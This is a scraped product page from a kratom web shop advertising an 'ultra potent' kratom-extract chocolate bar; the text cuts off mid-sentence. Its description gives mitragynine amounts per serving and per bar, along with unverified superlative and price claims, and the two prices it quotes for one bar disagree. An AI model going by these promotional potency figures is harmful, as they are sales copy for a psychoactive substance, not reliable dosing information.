

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kratom-online.com/mitx84-kratom-mitragynine-infused-chocolate
body_size: 82331
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="noodp" />

<meta name="google-site-verification" content="cz45o6suJocB8OxnOuQsZz19Ms6Bq-r4eVO9ar7p17g" />
<script
  src="https://js.sentry-cdn.com/50b76e75a3644ae07f526a3ae724b822.min.js"
  crossorigin="anonymous"
></script>
  <script>
  Sentry.init({
    dsn: "https://50b76e75a3644ae07f526a3ae724b822@o1338485.ingest.us.sentry.io/4509590373138432",  
    sendDefaultPii: true,
    integrations: [
    ],

  });
</script>
<title>Kratom Dark Chocolate - Ultra Potent Kratom Extract Shots</title>
<base href="https://www.kratom-online.com/" />
<meta name="description" content="Indulge in the delicious taste of our MITX84 Kratom Mitragynine Infused Chocolate, the perfect kratom extract shot to satisfy your cravings. Order now!" />
<meta name="keywords" content="buy kratom extract chocolate" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_organicfood1/stylesheet/opentheme/countdown/jquery.countdown.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_organicfood1/stylesheet/opentheme/countdown/jquery.countdown.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_organicfood1/stylesheet/opentheme/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_organicfood1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_organicfood1/stylesheet/opentheme/layoutproducts/layoutproducts.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/material-design-iconic-font/css/material-design-iconic-font.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800,900" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:300,400,700" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Rubik:400,500,700,900" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/tt_organicfood1/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_organicfood1/stylesheet/opentheme/ocajaxlogin/css/ocajaxlogin.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.kratom-online.com/mitx84-kratom-mitragynine-infused-chocolate" rel="canonical" />
<link href="https://www.kratom-online.com/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLSZEWJ6KT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLSZEWJ6KT');
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133193033-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133193033-1');
</script>
 
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/631a1d2154f06e12d8938c95/1gcf03ja7';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>
<body class=" home1 group1">
<div class="wrapper">
<header>
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-12 col-sms-12">
				<div class="logo-container">
					<div id="logo">
					  						<a href="https://www.kratom-online.com/index.php?route=common/home"><img src="https://www.kratom-online.com/image/catalog/logo_new.png" title="Kratom-Online" alt="Kratom-Online" class="img-responsive" /></a>
					  					</div>
				</div>
			</div>
			<div class="col-md-6 col-sm-12 col-sms-12">
							</div>
          <style>
          .fa {
   width: 44px !important;
}
            .fa-tiktok {
    --fa: "\e07b";
    background: #000;
    color: #fff;
}
          </style>
			<div class="col-md-3 col-sm-12 col-sms-12">
				<div class="box-top">
                  <a href="https://www.tiktok.com/@kratomnaturals"><i class="fa fa-brands fa-tiktok"></i></a>
                  <a href="https://www.instagram.com/kratomonlinepremium/"><i class="fa fa-brands fa-instagram"></i></a>
				    <div style="position: absolute;top: 30px;right: 0px;display:none;">          <!-- BEGIN ProvideSupport.com Custom Images Chat Button Code -->
<div id="cinyMl" style="z-index:100;position:absolute;"></div><div id="scnyMl" style="display:inline"></div><div id="sdnyMl" style="display:none"></div><script type="text/javascript">var senyMl=document.createElement("script");senyMl.type="text/javascript";var senyMls=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1hzftp691xwys0sahdkpeivfpc/safe-standard.js?ps_h=nyMl&ps_t="+new Date().getTime()+"&online-image=https%3A//www.kratom-online.com/image/live_chat.png&offline-image=https%3A//www.kratom-online.com/image/live_chat.png";setTimeout("senyMl.src=senyMls;document.getElementById('sdnyMl').appendChild(senyMl)",1)</script><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=1hzftp691xwys0sahdkpeivfpc">Live Chat</a></div></noscript>
<!-- END ProvideSupport.com Custom Images Chat Button Code --></div>
					<div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle dropdown-cart"><i class="ion ion-md-cart"></i> <span id="cart-total"><span class="number-cart">0</span><span class="price-cart">$0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div></div>
					<div class="header-link">
						<div class="header-content">
							<div class="link-icon"><i class="ion ion-md-settings"></i></div>
							<div class="box-content">
								<div id="top-links">
									<ul class="list-inline">
										<li class="dropdown">
																							<ul class="dropdown-menu">
																																			<li>
																											<a href="https://www.kratom-online.com/index.php?route=account/register">Register</a> 
																									</li>
												<li>
																											<a href="https://www.kratom-online.com/index.php?route=account/login">Login</a> 
																									</li>
																								<li><a href="https://www.kratom-online.com/index.php?route=checkout/cart" title="Shopping Cart"><span>Shopping Cart</span></a></li>
												<li><a href="https://www.kratom-online.com/index.php?route=checkout/checkout" title="Checkout"><span>Checkout</span></a></li>
											</ul>
										</li>
									</ul>
								</div>
								<div class="language-currency">
									  <form action="https://www.kratom-online.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="language">
	  <label>Language:</label>
      <button class="btn btn-link btn-language dropdown-toggle" data-toggle="dropdown">
            	  <img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
	  English
            	  <i class="zmdi zmdi-chevron-down zmdi-hc-fw"></i></button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.kratom-online.com/mitx84-kratom-mitragynine-infused-chocolate" />
  </form>

									 
								</div>
							</div>
						</div>
					</div>
					<div class="header-search"><div class="search-container">
	<div class="search-content">
		<div id="search">
			<input type="text" name="search" value="" placeholder="Search entire store here ..." class="form-control input-lg" />
			<button type="button" class="btn btn-default btn-lg"><i class="ion ion-md-search"></i></button>
		</div>
	</div>
</div></div>
				</div>
			</div>
		</div>
	</div>
</header>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function () {
		if ($(this).scrollTop() > 82) {
		$('header').addClass("fix-nav");
		} else {
		$('header').removeClass("fix-nav");
		}
	});
	$(function dropDown()
	{
		elementClick = '.header-link .link-icon,#cart .dropdown-cart,.header-search .search-icon';
		elementSlide =  '.dropdown-menu,.box-content,.search-content';
		activeClass = 'active';

		$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
		subUl.slideDown();
		$(this).addClass(activeClass);
		}
		else
		{
		subUl.slideUp();
		$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
		});

		$(elementSlide).on('click', function(e){
		e.stopPropagation();
		});

		$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
		});
	});
});
</script>
<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://www.kratom-online.com/index.php?route=common/home">Home</a></li>
                    <li><a href="https://www.kratom-online.com/mitx84-kratom-mitragynine-infused-chocolate">Great tasting Mit-X 84 Kratom Extract DARK CHOCOLATE</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12"><div id="ajax-login-block">
</div>
<div id="ajax-loader">
    <img src="https://www.kratom-online.com/image/catalog/AjaxLoader.gif" alt="" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
        <div class="page-title">
            <h1>Login or create an account</h1>
            <a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>Close</span></a>
        </div>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="login-form-content">
        <h2>Returning Customer</h2>
        <p><strong>I am a returning customer</strong></p>
        <form action="#" method="post" id="ajax-login-form" enctype="multipart/form-data">
            <div class="form-group">
                <label class="control-label" for="input-email">E-Mail Address</label>
                <input type="text" name="email" value="" placeholder="E-Mail Address" id="input-email" class="form-control" />
            </div>
            <div class="form-group">
                <label class="control-label" for="input-password">Password</label>
                <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
                <a class="forgotten" href="https://www.kratom-online.com/index.php?route=account/forgotten">Forgotten Password</a>
            </div>
            <div class="action">
                <button class="button" type="button" onclick="ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value)"><span>Login</span></button>
                <button class="button" type="button" onclick="ocajaxlogin.appendRegisterForm()"><span>Create an account</span></button>
                <img class="ajax-load-img" alt="" src="https://www.kratom-online.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
            </div>
                    </form>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function () {
        var keycode = '';

        $('#input-email').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });

        $('#input-password').keypress(function (e) {
            keycode = (e.keyCode ? e.keyCode : e.which);
            if(keycode == '13') {
                ocajaxlogin.loginAction(ocajaxlogin.loginAction(document.getElementById('input-email').value, document.getElementById('input-password').value));
            }
        });
    });

</script>


        </div>
    </div>
    <div class="account-register">
        <div class="page-title">
            <h1>Login or create an account</h1>
            <a href="javascript:void(0);" class="a-close-frm" onclick="ocajaxlogin.closeForm();"><span>Close</span></a>
        </div>
        <div class="ajax-content">
            <div class="ajax-container">
    <div class="register-form-content">
        <h1>Register Account</h1>
        <p>If you already have an account with us, please login at the <a onclick="ocajaxlogin.appendLoginForm()" href="javascript:void(0);">login form</a>.</p>
        <form action="https://www.kratom-online.com/index.php?route=extension/module/ajaxregister" method="post" id="ajax-register-form" enctype="multipart/form-data" class="form-horizontal">
            <fieldset id="account">
                <legend>Your Personal Details</legend>
                <div class="form-group required" style="display:  none ;">
                    <label class="col-sm-2 control-label">Customer Group</label>
                    <div class="col-sm-10">
                                                                        <div class="radio">
                            <label>
                                <input type="radio" name="customer_group_id" value="1" checked="checked" />
                                Default</label>
                        </div>
                                                                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-firstname">First Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="firstname" value="" placeholder="First Name" id="input-firstname" class="form-control" />
                        <!-- Error First Name -->
                        <div class="for-error error-firstname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-lastname">Last Name</label>
                    <div class="col-sm-10">
                        <input type="text" name="lastname" value="" placeholder="Last Name" id="input-lastname" class="form-control" />
                        <!-- Error Last Name -->
                        <div class="for-error error-lastname"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-email">E-Mail</label>
                    <div class="col-sm-10">
                        <input type="email" name="email" value="" placeholder="E-Mail" id="input-register-email" class="form-control" />
                        <!-- Error Email -->
                        <div class="for-error error-email"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-telephone">Telephone</label>
                    <div class="col-sm-10">
                        <input type="tel" name="telephone" value="" placeholder="Telephone" id="input-telephone" class="form-control" />
                        <!-- Error Phone -->
                        <div class="for-error error-telephone"></div>
                    </div>
                </div>
                            </fieldset>
            <fieldset>
                <legend>Your Password</legend>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-register-password">Password</label>
                    <div class="col-sm-10">
                        <input type="password" name="password" value="" placeholder="Password" id="input-register-password" class="form-control" />
                        <!-- Error Password -->
                        <div class="for-error error-password"></div>
                    </div>
                </div>
                <div class="form-group required">
                    <label class="col-sm-2 control-label" for="input-confirm">Password Confirm</label>
                    <div class="col-sm-10">
                        <input type="password" name="confirm" value="" placeholder="Password Confirm" id="input-confirm" class="form-control" />
                        <!-- Error Confirm Password -->
                        <div class="for-error error-confirm"></div>
                    </div>
                </div>
            </fieldset>
            <fieldset>
                <legend>Newsletter</legend>
                <div class="form-group">
                    <label class="col-sm-2 control-label">Subscribe</label>
                    <div class="col-sm-10">
                                                <label class="radio-inline">
                            <input type="radio" name="newsletter" value="1" />
                            Yes</label>
                        <label class="radio-inline">
                            <input type="radio" name="newsletter" value="0" checked="checked" />
                            No</label>
                                            </div>
                </div>
            </fieldset>
            <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcmWfQqAAAAANK5ldWHqeCJUbG7UacMXlwyWKn7"></div>
      </div>
    </div>
</fieldset>

                        <div class="buttons">
                <div class="pull-right">I have read and agree to the <a href="https://www.kratom-online.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
                                            <input type="checkbox" name="agree" value="1" />
                                        &nbsp;
                    <input type="button" onclick="ocajaxlogin.registerAction();" value="Continue" class="btn btn-primary" />
                    <img class="ajax-load-img" alt="" src="https://www.kratom-online.com/image/catalog/AjaxLoader.gif" width="30" height="30" />
                </div>
            </div>
                    </form>
    </div>
    <div class="alert alert-danger for-error error-warning"><i class="fa fa-exclamation-circle"></i><span></span></div>
</div>
<script type="text/javascript"><!--
    // Sort the custom fields
    $('#account .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#account .form-group').length) {
            $('#account .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#account .form-group').length) {
            $('#account .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#account .form-group').length) {
            $('#account .form-group:first').before(this);
        }
    });

    $('#address .form-group[data-sort]').detach().each(function() {
        if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#address .form-group').length) {
            $('#address .form-group').eq($(this).attr('data-sort')).before(this);
        }

        if ($(this).attr('data-sort') > $('#address .form-group').length) {
            $('#address .form-group:last').after(this);
        }

        if ($(this).attr('data-sort') < -$('#address .form-group').length) {
            $('#address .form-group:first').before(this);
        }
    });

    $('input[name=\'customer_group_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/register/customfield&customer_group_id=' + this.value,
            dataType: 'json',
            success: function(json) {
                $('.custom-field').hide();
                $('.custom-field').removeClass('required');

                for (i = 0; i < json.length; i++) {
                    custom_field = json[i];

                    $('#custom-field' + custom_field['custom_field_id']).show();

                    if (custom_field['required']) {
                        $('#custom-field' + custom_field['custom_field_id']).addClass('required');
                    }
                }


            },
            error: function(xhr, ajaxOptions, thrownError) {
                console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('input[name=\'customer_group_id\']:checked').trigger('change');
    //--></script>
<script type="text/javascript"><!--
    $('button[id^=\'button-custom-field\']').on('click', function() {
        var element = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(element).button('loading');
                    },
                    complete: function() {
                        $(element).button('reset');
                    },
                    success: function(json) {
                        $(element).parent().find('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(element).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
        pickTime: false
    });

    $('.time').datetimepicker({
        language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
        pickDate: false
    });

    $('.datetime').datetimepicker({
        language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
        pickDate: true,
        pickTime: true
    });
    //--></script>
        </div>
    </div>
    <div class="account-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Your Account Has Been Created!</h1></div>
    <p>Thank you for registering with Kratom-Online!</p><p>You will be notified by e-mail once your account has been activated by the store owner.</p><p>If you have ANY questions about the operation of this online shop, please <a href="https://www.kratom-online.com/index.php?route=information/contact">contact the store owner</a>.</p>
    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.kratom-online.com/index.php?route=account/account'"><span>Continue</span></button></div>
    </div>
  </div>
</div>
        </div>
    </div>
    <div class="logout-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Account Logout</h1></div>
    <p>You have been logged off your account. It is now safe to leave the computer.</p><p>Your shopping cart has been saved, the items inside it will be restored whenever you log back into your account.</p>
    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.kratom-online.com/index.php?route=common/home'"><span>Continue</span></button></div>
    </div>
  </div>
</div>
        </div>
    </div>
</div>
<div class="opc-hidden">
            <input type="hidden" id="input-opc-status" value="1" />
    </div>


            <div class="row">                                                     <div class="col-sm-5 block-1">
                                            <input type="hidden" id="check-use-zoom" value="0" />
                                                                                    <ul class="thumbnails">
                                                                            <li><a class="thumbnail" href="https://www.kratom-online.com/image/cache/catalog/buy_kratom_extract_chocolate_MITX84-800x800.png" title="Great tasting Mit-X 84 Kratom Extract DARK CHOCOLATE"><img src="https://www.kratom-online.com/image/cache/catalog/buy_kratom_extract_chocolate_MITX84-800x800.png" title="Great tasting Mit-X 84 Kratom Extract DARK CHOCOLATE" alt="Great tasting Mit-X 84 Kratom Extract DARK CHOCOLATE" /></a></li>
                                                                                                        </ul>
                                                                                        </div>
                                                                    <div class="col-sm-7 block-2">
                    <h1 class="product-name">Great tasting Mit-X 84 Kratom Extract DARK CHOCOLATE</h1>
											<div class="ratings">
							<div class="rating-box">
																																																																																									</div>
							<a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">0 reviews</a><span>|</span><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Write a review</a>
						</div>												            
					                                            <ul class="list-unstyled">
														<li class="price-product">
							  <span></span>
							</li>
																												<li><span class="ex-text">1 Point Per Dollar</span></li>
							<!--li>Price in reward points: 10</li-->
																				</ul>
                    					<ul class="list-unstyled">
												<li>Product Code: <span class="ex-text">MIT-X 84 Kratom Extract Dark Chocolate - 2 oz bar</span></li>
												<li>Availability: <span class="ex-text">In Stock</span></li>
					</ul>
					<p class="short-des">
						
					</p>
					<!--a href="https://www.kratom-online.com/refer.html" target="_blank"><img src="https://www.kratom-online.com/image/referrals.png"></a-->
                    <div id="product"> 					<div class="option-container">
                            <h3>Available Options</h3>
                                                                                                                                                                            <div class="form-group required ">
                                            <label class="control-label">Select Size</label>
                                            <div id="input-option249">                                                     <div class="radio">
                                                        <label>
                                                            <input type="radio" name="option[249]" value="111" />
                                                                                                                        Sample
                                                                                                                                 
                                                                     
                                                                                                                                                                                                            
                                                                    $5
                                                             </label>
                                                    </div>
                                                                                                    <div class="radio">
                                                        <label>
                                                            <input type="radio" name="option[249]" value="112" />
                                                                                                                        1 bar
                                                                                                                                 
                                                                     
                                                                                                                                                                                                            
                                                                    $22
                                                             </label>
                                                    </div>
                                                                                                    <div class="radio">
                                                        <label>
                                                            <input type="radio" name="option[249]" value="113" />
                                                                                                                        2 bars
                                                                                                                                 
                                                                     
                                                                                                                                                                                                            
                                                                    $40
                                                             </label>
                                                    </div>
                                                                                                    <div class="radio">
                                                        <label>
                                                            <input type="radio" name="option[249]" value="114" />
                                                                                                                        4 bars
                                                                                                                                 
                                                                     
                                                                                                                                                                                                            
                                                                    $75
                                                             </label>
                                                    </div>
                                                                                                    <div class="radio">
                                                        <label>
                                                            <input type="radio" name="option[249]" value="115" />
                                                                                                                        6 bars
                                                                                                                                 
                                                                     
                                                                                                                                                                                                            
                                                                    $99
                                                             </label>
                                                    </div>
                                                 </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                							</div>
                                                                        <div class="form-group">
							<div class="quantity-box">
								<label class="control-label" for="input-quantity">Qty:</label>
								<div class="quantity-content">
									<input type="button" id="plus" value="&#43;" class="form-control"/>
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />					
									<input type="button" id="minus" value="-" class="form-control" />
								</div>
							</div>
							<input type="hidden" name="product_id" value="77" />
							<div class="product-actions">
								<button type="button" id="button-cart" data-loading-text="Loading..." class="btn">Add to Cart</button>
								<div class="wishlist-compare">
									<!-- <button class="btn-wishlist btn btn-default" type="button" title="+ Add to Wishlist" onclick="wishlist.add('77');">+ Add to Wishlist</button> -->
									<button class="btn-compare btn btn-default" type="button" title="+ Add to Compare" onclick="compare.add('77');">+ Add to Compare</button>
								</div>
							</div>
                        </div>
                        </div>
					                    						<div class="clearfix"></div>
						<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://www.kratom-online.com/mitx84-kratom-mitragynine-infused-chocolate"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END -->
                    			</div>
            </div>
			<div class="block-3">
				<div class="block-3-content">
					<ul class="nav nav-tabs">
						<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
																			<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
											</ul>
					<div class="tab-content">
						<div class="tab-pane active" id="tab-description"><h1>Kratom-online.com now supplies Mit-X 84<span style="font-size: 10px;">TM</span> Kratom Infused Chocolate. Buy Mitragynine Chocolate Bar.</h1><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="font-size: 14px; font-family: Helvetica; background-color: transparent;"><i style=""><span style="font-size: 12px;">Need&nbsp;<b>Mit-X 84 Chocolate</b></span><span style="font-size: 12px;">&nbsp;in </span><b style=""><span style="font-size: 12px;">bulk</span></b><span style="font-size: 12px;"> at </span><b style=""><span style="font-size: 12px;">wholesale price</span></b><span style="font-size: 12px;">? We offer very competitive prices with deep volume discounts&nbsp; on our MIT-X 84 branded kratom extract chocolate bars. Just email us with your requirements for a a custom quote at: questions@kratom-online.com</span></i></span></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="font-size: 14px; font-family: Helvetica; background-color: transparent;"><i style=""><span style="font-size: 12px;"><b><font color="#ce0000">SUMMER TIME NOTE: We cannot be responsible for melting of chocolate during shipping. As such, during the summer months, we highly recommend adding <a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=64">COLD PACK SHIPPING</a> option for $5 for added security. <a href="https://www.kratom-online.com/index.php?route=product/product&amp;product_id=64">Click here</a> to add Cold Pack Shipping to your order.</font></b></span></i></span></p><p style="font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="font-size: 14px; font-family: Helvetica;"><b style=""><font color="#731842">NEW PRODUCT</font></b><font color="#397b21">&nbsp;MIT-X 84 Dark Chocolate Bars are now available! This tasty kratom extract infused chocolate packs a mega MIT punch. Similar to Kratom shots, this chocolate bar is potent with a minimum of 84 mg of Mitragynine per serving (2 squares). One bar contains a total of more than 504 mg of Mitragynine. This is equivalent to 6 typical gold kratom extract shots. <b>There is no other Kratom Chocolate bar on the market at this potency, great taste and low price, period!</b></font></span><br></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><span style="color: rgb(57, 123, 33); font-size: 18px; font-family: Helvetica; background-color: transparent;"><b><u>Tired of bitter, nasty tasting kratom extract shots??</u></b></span></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><font color="#397b21" face="Helvetica"><span style="font-size: 14px;">After months of development, we have created and perfected the best kratom infused edible on the market! Yes, we mean that, on the market. MIT-X 84 Dark Chocolate Bar is formulated with a very special and ultra potent kratom extract. Unlike most shots and edibles on the market, this extract/chocolate blend is very pleasant tasting without the extreme bitterness and strong aftertaste common in those other products.</span></font></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><font face="Helvetica"><span style="font-size: 18px;"><b style=""><font color="#9c0000"><u>More MIT for your buck!</u></font></b></span></font></p><p style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal;"><font face="Helvetica"><span style="font-size: 14px;"><b style=""><font color="#9c0000">Just like all our kratom extract products, we offer the most MIT for your buck of any brand! At the price of $17 per bar, Mit-X 84 Dark Chocolate has the equivalent amount of MIT as 6 well known competitor's Kratom Extract 